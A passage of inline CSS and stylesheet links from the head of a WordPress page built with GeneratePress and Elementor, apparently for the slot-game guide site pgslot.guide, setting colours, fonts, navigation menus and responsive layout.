        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-9 .elementor-element.elementor-element-58995e4 {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 0px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-58995e4
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 0px 0px 0px 0px;
        --e-column-margin-right: 0px;
        --e-column-margin-left: 0px;
        padding: 120px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9 .elementor-element.elementor-element-642d6d3 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-642d6d3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-559261c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 35px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-63c1594 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2aaa8a7 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-2aaa8a7
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-posts-container
        .elementor-post__thumbnail {
        padding-bottom: calc(0.66 * 100%);
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
        content: "0.66";
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title,
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title
        a {
        color: #0351ae;
      }
      .elementor-9
        .elementor-element.elementor-element-22acc2d
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-c4578f7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-674ade0
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-38e9006 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a42df56
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-9918863 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-be549c3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-2a9cba7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e3bd5f9
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-df90a69 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-ac4c218
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-ceeabd2 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-50991bc
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-31ec4d1 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-76a4823
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-21935c7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e41a94c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-fea0d53 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-10a6794
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon
        svg {
        fill: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        a,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title {
        font-family: "Roboto", Sans-serif;
        font-size: 16px;
        font-weight: 600;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-content {
        color: #000000;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-9
        .elementor-element.elementor-element-31becd8
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2ac1369 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-d51e719
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-6c6966c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-11d07be
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-bc20967 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-1951d60
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a252f21 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a754a20
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-f4271a7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-af5a38e
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a503d04 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-5ef52e1
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-301eb13 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-8ede738
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-959504c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-e4a48b4 {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-posts-container
          .elementor-post__thumbnail {
          padding-bottom: calc(0.5 * 100%);
        }
        .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
          content: "0.5";
        }
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
